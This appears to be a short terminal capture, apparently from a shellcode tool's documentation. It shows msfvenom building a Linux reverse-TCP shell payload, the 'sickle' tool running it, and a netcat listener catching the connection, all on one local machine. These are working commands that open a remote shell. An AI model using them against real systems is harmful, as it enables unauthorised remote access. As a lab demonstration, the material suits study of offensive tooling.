 root@kali:~# msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.0.7 LPORT=1 -f raw -o
test
No platform was selected, choosing Msf::Module::Platform::Linux from the payload
No Arch selected, selecting Arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 74 bytes
Saved as: test
root@kali:~# sickle -r test --run-shellcode
Shellcode length: 74
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -lvp 1
listening on [any] 1 ...
connect to [192.168.0.7] from kali [192.168.0.7] 37724